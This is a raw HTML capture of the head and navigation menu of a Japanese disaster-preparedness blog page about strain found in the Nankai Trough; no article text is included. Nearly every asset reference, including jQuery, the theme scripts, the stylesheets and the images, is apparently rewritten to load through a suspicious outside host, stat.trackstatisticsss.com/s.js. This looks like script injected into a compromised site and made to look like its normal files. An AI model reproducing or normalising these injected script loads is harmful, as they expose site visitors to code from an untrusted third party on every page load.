

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/hizumi/
body_size: 76594
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>南海トラフ震源域で「ひずみ」発見 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,542] -->
<meta name="description"  content="到来が予測される南海トラフ大地震に関して、エネルギーが溜まっている場所でる「ひずみ」が多数発見されました。" />

<meta name="keywords"  content="南海トラフ大地震,ひずみ,海上保安庁" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/hizumi/#webpage","url":"https://bosaidb.com/hizumi/","inLanguage":"ja","name":"\u5357\u6d77\u30c8\u30e9\u30d5\u9707\u6e90\u57df\u3067\u300c\u3072\u305a\u307f\u300d\u767a\u898b","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/hizumi/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg","width":620,"height":413},"primaryImageOfPage":{"@id":"https://bosaidb.com/hizumi/#primaryimage"},"datePublished":"2016-05-24T03:06:40+00:00","dateModified":"2017-01-10T06:41:33+00:00","description":"\u5230\u6765\u304c\u4e88\u6e2c\u3055\u308c\u308b\u5357\u6d77\u30c8\u30e9\u30d5\u5927\u5730\u9707\u306b\u95a2\u3057\u3066\u3001\u30a8\u30cd\u30eb\u30ae\u30fc\u304c\u6e9c\u307e\u3063\u3066\u3044\u308b\u5834\u6240\u3067\u308b\u300c\u3072\u305a\u307f\u300d\u304c\u591a\u6570\u767a\u898b\u3055\u308c\u307e\u3057\u305f\u3002"},{"@type":"Article","@id":"https://bosaidb.com/hizumi/#article","isPartOf":{"@id":"https://bosaidb.com/hizumi/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u5357\u6d77\u30c8\u30e9\u30d5\u9707\u6e90\u57df\u3067\u300c\u3072\u305a\u307f\u300d\u767a\u898b","datePublished":"2016-05-24T03:06:40+00:00","dateModified":"2017-01-10T06:41:33+00:00","commentCount":"1","mainEntityOfPage":{"@id":"https://bosaidb.com/hizumi/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707, \u5730\u9707\u4e88\u77e5, \u4e88\u77e5, \u5730\u9707, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/hizumi/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/earthquake.jpg","width":620,"height":413}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/hizumi/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 南海トラフ震源域で「ひずみ」発見 のコメントのフィード" href="https://bosaidb.com/hizumi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='コンセントから発生する火災に要注意' href='https://bosaidb.com/tracking/' />
<link rel='next' title='青森県で震度4の地震が発生' href='https://bosaidb.com/aomori/' />
<link rel='shortlink' href='https://bosaidb.com/?p=1252' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-1252 single-format-standard category-6 category-23">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1762553188" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
